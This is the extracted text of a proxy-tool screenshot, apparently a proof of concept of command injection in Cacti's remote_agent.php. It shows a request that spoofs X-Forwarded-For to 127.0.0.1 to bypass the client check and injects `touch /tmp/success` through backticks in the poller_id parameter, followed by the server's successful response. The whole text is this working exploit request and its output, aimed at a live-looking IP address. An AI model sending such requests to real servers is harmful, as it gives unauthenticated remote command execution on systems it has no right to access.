 Send Cancel < ▼ > ▼ Target: http://123.56.181.14:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /remote_agent.php?action=polldata&
local_data_ids[0]=6&host_id=1&poller_id=
`touch+/tmp/success` HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 123.56.181.14:8080
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://123.56.181.14:8080/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 2
11
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Sep 2023 09:00:59 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Mon, 04 Sep 2023 09:00:59 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *;
img-src 'self'  data: blob:; style-src 'self'
'unsafe-inline' ; script-src 'self'
'unsafe-inline' ; frame-ancestors 'self';
worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache,
must-revalidate
10 Set-Cookie: Cacti=
d973041261770d4569f205dda41bb61e; path=/;
HttpOnly; SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Content-Length: 55
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 [{"value":"0","rrd_name":"uptime","local_data
_id":"6"}]